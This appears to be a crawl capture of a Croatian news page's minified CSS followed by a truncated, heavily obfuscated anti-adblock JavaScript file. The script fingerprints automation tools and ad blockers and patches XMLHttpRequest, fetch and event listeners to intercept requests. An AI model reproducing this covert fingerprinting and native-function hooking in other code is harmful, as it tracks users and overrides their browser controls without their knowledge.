(max-width:1104px){body.site-10001.article-page{margin-top:140px}body.site-10001 .site{margin-top:120px}}body.site-10001 .b-wrapper .banner-holder.ad-header .banner-inner{padding-top:24px}body.site-200.homepage-page .b-wrapper .inside-3{padding-inline:10px;width:100%}body.site-200 .b-wrapper #upscore-bellow-article{display:flex;flex-wrap:wrap}body.site-200 .b-wrapper #upscore-bellow-article .banner-holder{width:100%}body.site-200 .b-wrapper .article-body-in .banner-holder iframe,body.site-200 .b-wrapper .banner-holder.photo-1 iframe,body.site-200 .b-wrapper .banner-holder.photo-2 iframe{width:revert-layer}body.site-30 .b-wrapper .banner-holder{grid-column:1/-1}body.site-30 .bot-1 .banner-inner{margin-top:25px}body.site-30.homepage-page .banner-holder.inside-7{text-align:center}body.site-30.homepage-page .banner-holder.inside-7 .banner-inner{display:inline-block;margin-bottom:32px}body.site-30.homepage-page .banner-holder[class^=inside-]{grid-column:1/-1}body.site-30.homepage-page div[class^=inside-]{grid-column:span 12}body.site-10023 .b-wrapper{margin-top:147px}body.site-10023 .b-wrapper .banner-holder.ad-header .banner-inner{padding-top:24px}body.site-10023 .b-wrapper #main{margin-top:20px}body.site-10031 .banner-holder{clear:both}body.site-10031.article-page .b-wrapper .ad-header .banner-inner{padding-top:64px}body.site-10031.article-page .b-wrapper .inside-1 .banner-inner{margin-bottom:80px;padding-top:24px}body.site-10031.article-page .b-wrapper .bot-1 .banner-inner{margin-bottom:64px}body.site-10001 .b-wrapper .banner-holder.photo,body.site-10001 .b-wrapper .banner-holder.photo-2,body.site-10002 .b-wrapper .banner-holder.photo,body.site-10002 .b-wrapper .banner-holder.photo-2,body.site-10023 .b-wrapper .banner-holder.photo,body.site-10023 .b-wrapper .banner-holder.photo-2,body.site-200 .b-wrapper .banner-holder.photo,body.site-200 .b-wrapper .banner-holder.photo-2{bottom:0;margin-left:0!important;position:absolute;text-align:center;width:100%}body.site-10001 .b-wrapper .banner-holder.photo .banner-inner,body.site-10001 .b-wrapper .banner-holder.photo-2 .banner-inner,body.site-10002 .b-wrapper .banner-holder.photo .banner-inner,body.site-10002 .b-wrapper .banner-holder.photo-2 .banner-inner,body.site-10023 .b-wrapper .banner-holder.photo .banner-inner,body.site-10023 .b-wrapper .banner-holder.photo-2 .banner-inner,body.site-200 .b-wrapper .banner-holder.photo .banner-inner,body.site-200 .b-wrapper .banner-holder.photo-2 .banner-inner{margin-bottom:0;min-height:unset}@keyframes loadOpacityDelayed{0%{opacity:0}80%{opacity:0}to{opacity:1}}.site-10031 .nt-even img,.site-10031 .nt-odd img{margin-bottom:40px}.site-10002 .nt-even,.site-10002 .nt-odd{margin-left:auto;margin-right:auto;max-width:970px}.nt-odd{display:none!important}.nt-even,.nt-odd,.nt-odd img{max-width:100%}.nt-even{display:none!important;text-align:center}.nt-even img{max-width:100%}body.site-10 .ep2024-trel .load-more-button{grid-column:span 1}body.site-10 .ep2024-trel .l-more{-webkit-font-smoothing:antialiased;-webkit-appearance:none;background-color:#1233da;border:none;border-radius:0;color:#fff;cursor:pointer;display:inline-block;font-family:Montserrat,sans-serif;font-size:13px;font-weight:700;letter-spacing:.16em;line-height:1.215;outline:none;padding:16px 24px;text-transform:uppercase;transition:background-color .3s ease-in-out!important;width:max-content}body.site-10 .ep2024-trel .article-block .title-holder .subtitle{color:#757575;font-family:Montserrat,sans-serif;font-weight:700}body.site-10 .ep2024-trel .article-block .title-holder .title{font-family:Montserrat,sans-serif}.ep2024-trel{background-color:#000;margin-bottom:40px;margin-inline:-30px;padding-block:72px;padding-inline:30px;position:relative}.ep2024-trel .load-more-button{display:inline-block!important;margin-bottom:0}.ep2024-trel .l-more{background-color:#1233da;display:block;margin-inline:auto;width:max-content}.ep2024-trel .trel-prim{display:grid;padding-bottom:0}.ep2024-trel .trel-prim .ep-ln{grid-row:1/2}.ep2024-trel .trel-prim .ep-ext__fs{grid-row:3/4}.ep2024-trel .trel-prim .ep-ext__igd{grid-row:2/3}.ep2024-trel .trel-prim .ep-ext__gm{grid-row:7/8}.ep2024-trel .sbg{display:grid;display:contents;grid-row:1/6;grid-template-rows:subgrid}.ep2024-trel .sbg>svg{display:none}.ep2024-trel .ep-ln{background-color:#1233da;display:flex;margin:0 auto 36px;max-width:max-content;padding:8px 22px}.ep2024-trel .ep-ln img{max-width:100%}.ep2024-trel .ep-ln:after{display:none}.ep2024-trel .ep-ext{display:block;margin-inline:-30px;position:relative}.ep2024-trel .ep-ext.ribbon:after{background-image:url(assets/248835da49fc0aa03482.png);background-size:contain;content:"";display:block;height:8px;width:100%}.ep2024-trel .ep-ext .img-holder{aspect-ratio:3/1;position:relative}.ep2024-trel .ep-ext .img-holder:after{background:linear-gradient(180deg,transparent 34.877%,rgba(0,0,0,.56) 62.228%,rgba(0,0,0,.8));bottom:0;content:"";display:block;height:100%;left:0;position:absolute;width:100%}.ep2024-trel .ep-ext .img-holder img{height:100%;object-fit:cover;position:absolute;width:100%}.ep2024-trel .ep-ext .title-holder{bottom:0;display:none;left:0;padding:0 30px 16px;position:absolute;width:100%}.ep2024-trel .ep-ext .title-holder .read-more{color:#fff;font-family:Montserrat,sans-serif;font-size:11px;font-weight:700;line-height:13px;text-transform:uppercase}.ep2024-trel .ep-ext .ep-label{display:flex;margin-bottom:12px}.ep2024-trel .ep-ext .ep-label h2{font-family:Montserrat,sans-serif;font-size:22px;font-weight:700;line-height:1.3;padding:2px 8px}.ep2024-trel .ep-ext__ntr .ep-label h2:first-child{background-color:#0486cf;color:#fff}.ep2024-trel .ep-ext__ntr .ep-label h2:last-child{background-color:#fff;color:#000}.ep2024-trel .ep-ext__ntr .title-holder{display:block}.ep2024-trel .ep-ext__gm{margin-bottom:36px}.ep2024-trel .ep-ext__gm .ep-label{height:32px}.ep2024-trel .ep-ext__gm .ep-label h2{background-color:#fff}.ep2024-trel .ep-ext__gm .title-holder{display:block}.ep2024-trel .ep-ext__igd .ep-label h2:first-child{background-color:#fff;color:#000}.ep2024-trel .ep-ext__igd .ep-label h2:last-child{background-color:#000;color:#fff}.ep2024-trel .ep-ext__igd .title-holder{display:block}.ep2024-trel .ep-ext__fs{margin-bottom:36px}.ep2024-trel .ep-ext__fs .ep-label{flex-wrap:wrap}.ep2024-trel .ep-ext__fs .ep-label h2:first-child{background-color:#000;color:#fff}.ep2024-trel .ep-ext__fs .ep-label h2:last-child{background-color:#00ba5e;color:#fff;display:block}.ep2024-trel .ep-ext__fs .title-holder{display:block}.ep2024-trel .ep-ext__fs .title-holder .read-more{display:block;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.ep2024-trel .article-block .img-holder{padding-bottom:68%!important}.ep2024-trel .article-block .title-holder{margin-bottom:36px;margin-bottom:0!important}.ep2024-trel .article-block .title-holder .title{color:#fff!important;font-size:16px!important;line-height:1.25!important;margin-bottom:0!important}.ep2024-trel .article-block .title-holder .subtitle{font-size:11px;line-height:1.25}@media screen and (max-width:599px){.ep2024-trel .trel-prim article:nth-of-type(4),.ep2024-trel .trel-prim article:nth-of-type(5),.ep2024-trel .trel-prim article:nth-of-type(6){display:none}}@media screen and (min-width:600px)and (max-width:1103px){.ep2024-trel .load-more-button{grid-column:span 3}.ep2024-trel .trel-prim{grid-column-gap:10px;grid-template-columns:repeat(3,minmax(0,1fr))}.ep2024-trel .trel-prim .ep-ext,.ep2024-trel .trel-prim .ep-ln{grid-column:span 3}.ep2024-trel .trel-prim .ep-ext .title-holder{padding-bottom:35px}.ep2024-trel .trel-prim .ep-ext__gm{grid-row:7/8;margin-bottom:0;margin-top:36px}.ep2024-trel .article-block{grid-column:span 1;margin-bottom:32px}}@media screen and (min-width:600px){.ep-videos{margin-bottom:40px}.ep2024-trel{margin-inline:auto}.ep2024-trel .load-more-button{grid-column:span 3!important}.ep2024-trel .trel-prim{margin-bottom:0}.ep2024-trel .trel-prim .ep-ext{margin-inline:inherit}}@media screen and (min-width:1024px){body.site-10 .ep2024-trel{margin-top:80px;overflow:hidden;padding:80px 40px}body.site-10 .ep2024-trel .load-more-button{grid-column:span 4;margin-top:55px}body.site-10 .ep2024-trel:before{background-image:url(assets/57c4d931e73c7e9becf4.png);background-size:contain;content:"";display:block;height:100%;left:0;position:absolute;top:80px;width:10px}body.site-10 .ep2024-trel .trel-prim{grid-column-gap:36px;grid-template-columns:repeat(4,minmax(0,1fr))!important}body.site-10 .ep2024-trel .sbg{display:block;grid-column:span 1;grid-row:1/100}body.site-10 .ep2024-trel .sbg>svg{display:block;margin-top:70px}body.site-10 .ep2024-trel .ep-ext.ribbon:after{display:none}body.site-10 .ep2024-trel .ep-ext .img-holder{aspect-ratio:2/1;margin-bottom:36px}body.site-10 .ep2024-trel .ep-ext .img-holder:after,body.site-10 .ep2024-trel .ep-ext .title-holder{display:none}body.site-10 .ep2024-trel .article-block{margin-bottom:32px}body.site-10 .ep2024-trel .article-block .img-holder{padding-bottom:100%!important}}@media screen and (min-width:1104px){.ep2024-trel{margin-top:80px;overflow:hidden;padding-inline:40px;padding:80px 40px}.ep2024-trel:before{background-image:url(assets/57c4d931e73c7e9becf4.png);background-size:contain;content:"";display:block;height:100%;left:0;position:absolute;top:80px;width:10px}.ep2024-trel .load-more-button{grid-column:span 4;margin-top:55px}.ep2024-trel .trel-prim{grid-template-columns:repeat(4,minmax(0,1fr))!important}.ep2024-trel .sbg{display:block;grid-column:span 1;grid-row:1/100}.ep2024-trel .sbg>svg{display:block;margin-top:70px}.ep2024-trel .ep-ln{justify-content:center;margin-bottom:60px;max-width:100%}.ep2024-trel .ep-ext .img-holder{aspect-ratio:2/1;margin-bottom:36px}.ep2024-trel .ep-ext .img-holder:after{display:none}.ep2024-trel .ep-ext .title-holder{display:none!important}.ep2024-trel .ep-ext.ribbon:after{display:none}.ep2024-trel .article-block{grid-column:span 1}.ep2024-trel .article-block .img-holder{padding-bottom:100%!important}}@media screen and (min-width:1700px){body.site-10 .ep2024-trel .sbg>svg{margin-top:96px}.ep2024-trel{padding:96px 96px 80px}.ep2024-trel .load-more-button{margin-top:72px}.ep2024-trel .sbg>svg{margin-top:96px}.ep2024-trel .ep-ln{margin-bottom:72px}.ep2024-trel .ep-ext .img-holder{margin-bottom:48px}.ep2024-trel .article-block{grid-column-end:unset!important;grid-column-start:unset!important}.ep2024-trel .article-block .title-holder .title{font-size:20px!important}}.regprof-modal-open .regprof-modal{display:flex;overflow:hidden}.regprof-modal{align-items:center;background-color:hsla(0,0%,100%,.85);display:none;height:100%;justify-content:center;left:0;overflow:auto;position:fixed;text-align:center;top:0;width:100%;z-index:999999999999}.regprof-modal-content{padding:20px}.regprof-spinner{margin:0 auto 20px;text-align:center;width:100px}.regprof-spinner>div{animation:regprof-bouncedelay 1.4s ease-in-out infinite both;background-color:#202020;border-radius:100%;display:inline-block;height:18px;width:18px}.regprof-spinner .regprof-bounce1{animation-delay:-.32s}.regprof-spinner .regprof-bounce2{animation-delay:-.16s}@keyframes regprof-bouncedelay{0%,80%,to{transform:scale(0)}40%{transform:scale(1)}}.regprof-modal-content p{color:#202020;font-size:18px;line-height:1.5;text-align:center}.regprof-text span.regprof-t1:after{content:"Molimo pričekajte,";display:block}.regprof-text span.regprof-t2:after{content:"autorizacija u tijeku.";display:block}.tx-center{text-align:center}.mi-center{margin-inline:auto}.sp-bnr{text-align:center}.sps-im{display:none;margin-bottom:30px;width:100%}.banner-holder.photo,.banner-holder.photo-2{bottom:0;position:absolute;text-align:center;width:100%}.banner-holder.photo .banner-inner,.banner-holder.photo-2 .banner-inner{margin-bottom:0!important}.article-page .comments-widget.twc-widget{min-height:580px}.b-desktop .banner-holder.inside-4,.b-desktop .banner-holder.inside-4 .banner-inner{margin-top:0!important}.b-desktop .banner-holder.bot-1 .banner-inner,.b-desktop .banner-holder.bot-2 .banner-inner{margin-bottom:40px}body{overflow:visible!important}html body .fc-message-root{display:none!important}.no-cm{border:1px solid #d9d9d9!important;border-radius:8px;padding:45px 15px}:root{--mb-rv:30px}@media(min-width:1024px){:root{--mb-rv:40px}}@media(min-width:1384px){:root{--mb-rv:50px}}@media(min-width:1700px){:root{--mb-rv:60px}}.article .embed-code{margin-bottom:32px}.atl-display .banner-inner{display:block}.video-error img,.video-error picture{height:auto}.anm .img-holder{padding-bottom:0!important;text-align:unset!important}.anm picture{display:flex;padding-bottom:0!important}.anm img,.anm picture{position:static!important;width:100%}.article-page .fb-embed,.article-page .tiktok-embed{margin-bottom:40px}.article-page .instagram-media{margin-bottom:40px!important}body .article-body .video-error,body .article__body .video-error{margin-bottom:var(--mb-rv)}@media(max-width:599px){body.site-10023 .article-meta .video-error{margin-top:147px}}body.site-10023 .article-body .video-error:after{display:none}@media(min-width:600px){body.site-10023 .article-meta .video-error{margin-bottom:30px}}@media(min-width:1104px){body.site-10023 .article-meta .video-error{margin-bottom:60px}}body.site-10002 .video-error{background-color:transparent;padding-bottom:0}body.site-10002 .video-error picture{display:block}@media(min-width:1348px){body.site-10002 .video-error .img-info{font-size:15px}}@media(min-width:1105px){body.site-10002 .video-error{font-size:13px}}body.site-10002 .video-error img{position:static}body.site-10002 .video-error .img-info{display:block}@media(max-width:599px){body.site-10002 .video-error .img-info{padding:0 30px}}body.site-10002 .article__body .video-error .img-info{padding-left:0}body.site-200 .video-error img{max-width:100%}body.site-10 .video-error .img-info{bottom:15px;color:#fff;display:block;font-family:Museo Sans,sans-serif;font-size:11px;font-weight:900;left:10px;letter-spacing:-.02em;line-height:1.82;position:absolute}@media(min-width:1024px){body.site-10 .video-error .img-info{bottom:24px;font-size:14px;left:28px;line-height:1.43}}body.site-10 .article__body .video-error{aspect-ratio:17.7/10;margin:0}@media(max-width:599px){body.site-10 .article__body .video-error{margin-inline:-20px}}.anchor-float-close{background:url([data-uri]) 0 0/cover no-repeat;border:0;border-radius:0;height:20px;margin:0;max-height:20px;max-width:20px;min-height:0;min-width:0;opacity:.9;overflow:visible;padding:0;position:absolute;right:0;top:-20px;width:20px;z-index:6000012}.banner-holder.floater.anchor-float{bottom:0;left:0;margin:0;overflow-x:visible;padding:0;position:fixed;text-align:center;width:100%;z-index:90000}.banner-holder.floater.anchor-float .banner-inner,.banner-holder.floater.anchor-float .banner-inner-holder{display:inline-block!important;margin:0!important;padding:0!important;position:relative!important;width:auto!important}.video-error{position:relative}.video-error__dscl{bottom:0;left:0;padding-bottom:20px;position:absolute;text-align:center;width:100%}.rev-2 iframe{max-width:100%}.twc-widget div[data-radix-popper-content-wrapper],.twc-widget div[role=dialog]{z-index:100000000000!important}.anchor-comments{border-left:1px solid;cursor:pointer;margin-left:5px;padding-left:7px;text-decoration:underline;text-transform:uppercase}.cm-icon,.cm-icon div[role=menubar]{background-color:transparent!important}.cm-icon div[role=menubar]{padding:0!important}.cm-icon button .text-\[4px\]{background-color:#55c272!important;height:9px;width:19px!important}.cm-icon button svg{margin:0!important}.comments-widget{margin-top:-55px}.comments-widget .cm-base{margin-top:0!important}.comments-widget #twc-comments{padding-top:85px}.comments-widget .cm-base button.cm-reaction,.comments-widget .cm-base button.rp-label{width:auto!important}.comments-widget .cm-base .rp-txtarea{margin-top:-24px}.comments-widget .cm-base .rp-txtarea textarea{margin-top:56px}.comments-widget .cm-base button.cm-reaction{z-index:10}@media(min-width:1024px){.sps-im{margin-bottom:40px;width:auto}.no-cm{max-width:480px;padding:45px 30px}.article-page .comments-widget.twc-widget{min-height:610px}.b-desktop .banner-holder.bot-1 .banner-inner,.b-desktop .banner-holder.bot-2 .banner-inner{margin-bottom:70px}.article .embed-code{margin-bottom:45px}.comments-widget .cm-base .rp-txtarea{margin-top:-31px}.cm-icon button{cursor:pointer!important}.cm-icon button .text-\[4px\]{height:13px;width:25px!important}}@media(min-width:1700px){.article-page .fb-embed,.article-page .tiktok-embed,.sps-im{margin-bottom:60px}.article-page .instagram-media{margin-bottom:60px!important}.cm-icon button .text-\[4px\]{height:15px;width:29px!important}}@media(max-width:1023px){body .related-news.bcm .rl-holder .linker-boxes-wrapper{grid-area:linker}body.site-10 .related-news.bcm .rl-holder{grid-template-areas:"show" "sport" "linker" "novac" "tech" "lifestyle" "putovanja" "zabava" "tv" "zdravlje"}body.site-30 .related-news.bcm .rl-holder{grid-template-areas:"tv" "lifestyle" "linker" "zabava" "vijesti" "putovanja" "sport" "zdravlje" "novac" "tech"}body.site-30 .related-news.bcm .rl-holder .lwdgt{margin-top:0!important}body.site-10023 .related-news.bcm .rl-holder{grid-template-areas:"lifestyle" "show" "linker" "zdravlje" "vijesti" "tv" "zabava" "novac" "tech" "sport"}body.site-10023 .related-news.bcm .rl-holder .linker-boxes-wrapper style{display:none}body.site-10023 .related-news.bcm .rl-holder .linker-boxes-wrapper img{position:static}body.site-10001 .related-news.bcm .rl-holder{grid-template-areas:"show" "putovanja" "linker" "zdravlje" "vijesti" "tv" "zabava" "novac" "tech" "sport"}body.site-200 .related-news.bcm .rl-holder{grid-template-areas:"vijesti" "novac" "linker" "sport" "show" "lifestyle" "zdravlje" "putovanja" "zabava" "tv"}body.site-200 .related-news.bcm .rl-holder .linker-boxes-wrapper{margin-bottom:0}body.site-40.dark-mode .linker-boxes-wrapper .lwdgt-text-flex-layout,body.site-40.dark-mode .linker-boxes-wrapper .lwdgt-text-flex-layout span{color:#fff}body.site-40 .related-news.bcm .rl-holder{grid-template-areas:"vijesti" "show" "linker" "tv" "putovanja" "sport" "lifestyle" "novac" "tech" "zdravlje"}body.site-40 .related-news.bcm .rl-holder .linker-boxes-wrapper{padding:0}body.site-40 .related-news.bcm .rl-holder .linker-boxes-wrapper a{display:block}body.site-10031 .related-news.bcm .rl-holder{grid-template-areas:"lifestyle" "show" "linker" "putovanja" "tv" "zabava" "vijesti" "novac" "sport" "tech"}body.site-10031 .related-news.bcm .rl-holder .linker-boxes-wrapper{margin-bottom:0!important}body.site-10002 .related-news.bcm .rl-holder{grid-template-areas:"vijesti" "show" "linker" "zabava" "novac" "tech" "putovanja" "zdravlje" "lifestyle" "tv"}}.rev-2 iframe{margin-bottom:var(--mb-rv)}@media(max-width:768px){.anchor-comments{border-left:none;display:block;margin-left:0;padding-left:0;padding-top:5px}.fx-inner{margin-bottom:35px;text-align:center}.fx-inner iframe,.rev-2 iframe{max-width:601px}}@media(max-width:599px){.adhd{aspect-ratio:32/10}.fx-inner iframe,.rev-2 iframe{max-width:340px}}.article-download{background:hsla(0,0%,77%,.15);border:1px solid #e1e1e1;display:block;max-width:450px;padding:7px 11px 10px;position:relative}.article-download:after{bottom:0;content:"";display:block;height:6px;left:0;position:absolute;width:100%}.article-download a{column-gap:9px;display:flex}.article-download a i{align-items:center;display:flex;font-size:32px;height:32px;justify-content:center;width:32px}.article-download a .title{align-items:center;color:#000;display:flex;flex:1;font-size:17px;font-style:normal;font-weight:900;line-height:1.89}@media(min-width:1024px){.article-download{max-width:100%;padding:7px 11px 10px}.article-download a{column-gap:13px}.article-download a i{font-size:38px;height:38px;width:38px}.article-download a .title{align-items:center;display:flex;font-size:18px}}@media(min-width:1700px){.article-download a i{font-size:48px;height:48px;width:48px}.article-download a .title{font-size:20px}}.jw-controls{z-index:5}

--- FILE ---
content_type: application/javascript
request_url: https://html-load.com/script/punkufer.dnevnik.hr.js?hash=-1866409103
body_size: 137062
content:
// 
!function(){function a1E(t,e){const n=a1d();return(a1E=function(t,e){return n[t-=336]})(t,e)}function a1d(){const t=["unsafe|safe"," is blocked","hidden","CSSMozDocumentRule","Bad value `","isElementDisplayNone","Date.now is not a number",") error","NFdCXTM+CW89bk12Y0thd19yVlI3emxxbSlGcGA6VGdPJw==","https://report.error-report.com/modal?","<'margin-inline'>","normal|<content-distribution>|<overflow-position>? [<content-position>|left|right]","HTMLVideoElement","AdShield API cmd.push result","parseWithFallback","updateCursors","BotDetector.detect can't be called before BotDetector.collect","frame","setPAAPIConfigForGPT",".getAdserverTargeting","Expected ","logs-partners.coupang.com","string",", scrollX: ","calc(","import","normal|[<east-asian-variant-values>||<east-asian-width-values>||ruby]","<html></html>","enums","isVisible","request_id","[[auto|<length-percentage>]{1,2}]#","Window_setTimeout","delay","[center|[[top|bottom|y-start|y-end]? <length-percentage>?]!]#",".start","recover_cmp_active","bottom","__fxdriver_evaluate","adblock_fingerprint","onload","':' <pseudo-class-selector>|<legacy-pseudo-element-selector>","media","x-frame-height","<'top'>{1,2}","substrToCursor","AttributeSelector","condition","Attribute selector (=, ~=, ^=, $=, *=, |=) is expected","[left|center|right|<length-percentage>] [top|center|bottom|<length-percentage>]","no-cache","$chrome_asyncScriptInfo","reverse","mousemove","xhr.onreadystatechange not set","slice|clone","is_acceptable_ads_blocked","isCmpBlockedFinally","[AdBlockDetector] Cosmetic adblock detected","getItem","_selenium",")-token","<\/script>","ivt","tokenType","sdkVersion","e6d29821","Identifier or parenthesis is expected","userAgent","<'left'>","): ","eventName","<relative-real-selector-list>","matches","<counter-style-name>","blN5TkRHJ01qL288VSBsIlFFa21pWDJIe1pZSmg0JT1f","isDomainShardingEnabled","scaleZ( [<number>|<percentage>] )","key","prevUntil","table-row-group|table-header-group|table-footer-group|table-row|table-cell|table-column-group|table-column|table-caption|ruby-base|ruby-text|ruby-base-container|ruby-text-container","Favicon loading failed. Media negotiations will be suppressed.","spawn","eDI5aGI4cHd2c2lsY21xMDY1dDQzN3JueXVvMWpmemtl","<length>|auto","eDUwdzRvZTdjanpxOGtyNmk5YWZ0MnAxbmd1bG0zaHlidg==","<simple-selector>#","isArray","<length>||<color>","<'margin-inline-start'>","attributionsrc",'" is a required argument.',"__nightmare","infinite|<number>","walkContext","errorTrace signal unexpected behaviour","symbol","<color> <color-stop-length>?","eWJmcQ==","as_modal_loaded","cross-fade( <cf-mixing-image> , <cf-final-image>? )","auto|balance|stable|pretty","onLine","Chrome/",'" target="_blank" style="margin:0;font-size:10px;line-height: 1.2em;color:black;">Details</a>',"getLastListNode","elementFromPoint","CSSStyleDeclaration.set/get/removeProperty","none|proximity|mandatory","rect( <top> , <right> , <bottom> , <left> )|rect( <top> <right> <bottom> <left> )","SharedStorageWorklet","geniee-prebid","INTERSTITIAL","delim-token","joinAdInterestGroup","selector( <complex-selector> )","[data-uri]","as_country","keys","[<length-percentage>|auto]{1,2}|cover|contain","consumeNumber","setTimeout","contents|none","xyz|xyz-d50|xyz-d65","auto|bar|block|underscore",'meta[http-equiv="Content-Security-Policy"]',"vmax","apsEnabled","fundingchoices","<box>|margin-box","e2VGJU9YclEyPm5wM0pOXTQ3dQ==","normal|<try-size>","Please enter the password","isTcStringResolved","<'right'>","banner_ad","bWlsYmAjM0JhcV07RFRWP2UuPCAmYw==","mask","as_inventories","innerText","cos( <calc-sum> )","cWJ1dw==","<mf-name>","6245528XRxQgJ","timeout","FeatureRange","lastScrollY","ME5tfXViQzlMNmt7Nygibng+cz1Lb11JQncveVNnZiVX","wrong contentWindow","<integer>|<length>","maxViewportWidth","cqi","normal|[<numeric-figure-values>||<numeric-spacing-values>||<numeric-fraction-values>||ordinal||slashed-zero]","join","createObjectURL","purpose1 consent timeout","scheme","auto|avoid|avoid-page|avoid-column|avoid-region","adshield-api","urlParse","clamp( <calc-sum>#{3} )","<'margin-right'>","Keyword","javascript:","<number>|left|center|right|leftwards|rightwards","(prefers-color-scheme: dark)","[<function-token> <any-value>? )]|[( <any-value>? )]","race"," negotiation is failed but suppressed since failOnlyIf is not met","trim","@@toPrimitive must return a primitive value.","><head><script>","auto|normal|active|inactive|disabled","rotateZ( [<angle>|<zero>] )","counter( <counter-name> , <counter-style>? )","blocking_ads","end","auto|start|end|left|right|center|justify","URLSearchParams","<shape-box>|fill-box|stroke-box|view-box","__proto__","Unknown at-rule","productSub","https://css-load.com","botKind","hookWindowProperty Error: ","var( <custom-property-name> , <declaration-value>? )","First-party image load failed","focus/"," not an object","<mask-reference>#","exec","iframe message timeout: ","[lining-nums|oldstyle-nums]","Window","symplr","referrer","RunPerfTest","Analytics.event(","getGPPData","endsWith","calledSelenium","__marker","Element_classList","normal|italic|oblique <angle>?","7Y6Y7J207KeA66W8IOu2iOufrOyYpOuKlCDspJEg66y47KCc6rCAIOuwnOyDne2WiOyKteuLiOuLpC4g7J6Q7IS47ZWcIOuCtOyaqeydhCDrs7TroKTrqbQgJ+2ZleyduCfsnYQg7YG066at7ZWY7IS47JqULg==","classList","pubkey","Ratio","naver","[<filter-function>|<url>]+","_generateSourcesContent","<length-percentage>","auto|[over|under]&&[right|left]?","parseCustomProperty","https://qa.ad-shield.io","normal|light|dark|<palette-identifier>","https://fb.css-load.com","POST","<'border-bottom-right-radius'>","function a0Z(e,Z){const L=a0e();return a0Z=function(w,Q){w=w-0xf2;let v=L[w];return v;},a0Z(e,Z);}function a0e(){const eD=['onload','as_','526myoEGc','push','__sa_','__as_ready_resolve','__as_rej','addEventListener','LOADING','XMLHttpRequest','entries','getOwnPropertyDescriptor','_as_prehooked_functions','status','script_onerror','__fr','xhr_defer','href','isAdBlockerDetected','length','then','8fkpCwc','onerror','apply','readyState','_as_prehooked','set','__as_new_xhr_data','Window','catch','charCodeAt','location','document','onreadystatechange','__as_xhr_open_args','_as_injected_functions','DONE','open','toLowerCase','handleEvent','defineProperty','name','54270lMbrbp','__as_is_xhr_loading','prototype','decodeURIComponent','contentWindow','EventTarget','407388pPDlir','__as_xhr_onload','collect','get','call','JSON','setAttribute','Element','btoa','__as_is_ready_state_change_loading','GET','4281624sRJEmx','__origin','currentScript','1433495pfzHcj','__prehooked','1079200HKAVfx','window','error','687boqfKv','fetch','load','1578234UbzukV','function','remove','hostname','adshield'];a0e=function(){return eD;};return a0e();}(function(e,Z){const C=a0Z,L=e();while(!![]){try{const w=-parseInt(C(0x10a))/0x1*(-parseInt(C(0x114))/0x2)+-parseInt(C(0xf7))/0x3+-parseInt(C(0x127))/0x4*(parseInt(C(0x13c))/0x5)+parseInt(C(0x10d))/0x6+parseInt(C(0x105))/0x7+parseInt(C(0x107))/0x8+-parseInt(C(0x102))/0x9;if(w===Z)break;else L['push'](L['shift']());}catch(Q){L['push'](L['shift']());}}}(a0e,0x24a95),((()=>{'use strict';const m=a0Z;const Z={'HTMLIFrameElement_contentWindow':()=>Object[m(0x11d)](HTMLIFrameElement[m(0xf3)],m(0xf5)),'XMLHttpRequest_open':()=>Q(window,m(0x11b),m(0x137)),'Window_decodeURIComponent':()=>Q(window,m(0x12e),m(0xf4)),'Window_fetch':()=>Q(window,m(0x12e),m(0x10b)),'Element_setAttribute':()=>Q(window,m(0xfe),m(0xfd)),'EventTarget_addEventListener':()=>Q(window,m(0xf6),m(0x119))},L=m(0x116)+window[m(0xff)](window[m(0x131)][m(0x123)]),w={'get'(){const R=m;return this[R(0xf9)](),window[L];},'collectOne'(v){window[L]=window[L]||{},window[L][v]||(window[L][v]=Z[v]());},'collect'(){const V=m;window[L]=window[L]||{};for(const [v,l]of Object[V(0x11c)](Z))window[L][v]||(window[L][v]=l());}};function Q(v,l,X){const e0=m;var B,s,y;return e0(0x108)===l[e0(0x138)]()?v[X]:e0(0x132)===l?null===(B=v[e0(0x132)])||void 0x0===B?void 0x0:B[X]:e0(0xfc)===l?null===(s=v[e0(0xfc)])||void 0x0===s?void 0x0:s[X]:null===(y=v[l])||void 0x0===y||null===(y=y[e0(0xf3)])||void 0x0===y?void 0x0:y[X];}((()=>{const e2=m;var v,X,B;const y=W=>{const e1=a0Z;let b=0x0;for(let O=0x0,z=W[e1(0x125)];O<z;O++){b=(b<<0x5)-b+W[e1(0x130)](O),b|=0x0;}return b;};null===(v=document[e2(0x104)])||void 0x0===v||v[e2(0x10f)]();const g=function(W){const b=function(O){const e3=a0Z;return e3(0x113)+y(O[e3(0x131)][e3(0x110)]+e3(0x11e));}(W);return W[b]||(W[b]={}),W[b];}(window),j=function(W){const b=function(O){const e4=a0Z;return e4(0x113)+y(O[e4(0x131)][e4(0x110)]+e4(0x135));}(W);return W[b]||(W[b]={}),W[b];}(window),K=e2(0x113)+y(window[e2(0x131)][e2(0x110)]+e2(0x12b));(X=window)[e2(0x117)]||(X[e2(0x117)]=[]),(B=window)[e2(0x118)]||(B[e2(0x118)]=[]);let x=!0x1;window[e2(0x117)][e2(0x115)](()=>{x=!0x0;});const E=new Promise(W=>{setTimeout(()=>{x=!0x0,W();},0x1b5d);});function N(W){return function(){const e5=a0Z;for(var b=arguments[e5(0x125)],O=new Array(b),z=0x0;z<b;z++)O[z]=arguments[z];return x?W(...O):new Promise((k,S)=>{const e6=e5;W(...O)[e6(0x126)](k)[e6(0x12f)](function(){const e7=e6;for(var f=arguments[e7(0x125)],q=new Array(f),A=0x0;A<f;A++)q[A]=arguments[A];E[e7(0x126)](()=>S(...q)),window[e7(0x118)][e7(0x115)]({'type':e7(0x10b),'arguments':O,'errArgs':q,'reject':S,'resolve':k});});});};}const I=W=>{const e8=e2;var b,O,z;return e8(0x101)===(null===(b=W[e8(0x134)])||void 0x0===b?void 0x0:b[0x0])&&0x0===W[e8(0x11f)]&&((null===(O=W[e8(0x134)])||void 0x0===O?void 0x0:O[e8(0x125)])<0x3||!0x1!==(null===(z=W[e8(0x134)])||void 0x0===z?void 0x0:z[0x2]));},M=()=>{const e9=e2,W=Object[e9(0x11d)](XMLHttpRequest[e9(0xf3)],e9(0x133)),b=Object[e9(0x11d)](XMLHttpRequest[e9(0xf3)],e9(0x12a)),O=Object[e9(0x11d)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x128)),z=Object[e9(0x11d)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x112));W&&b&&O&&z&&(Object[e9(0x13a)](XMLHttpRequest[e9(0xf3)],e9(0x133),{'get':function(){const ee=e9,k=W[ee(0xfa)][ee(0xfb)](this);return(null==k?void 0x0:k[ee(0x103)])||k;},'set':function(k){const eZ=e9;if(x||!k||eZ(0x10e)!=typeof k)return 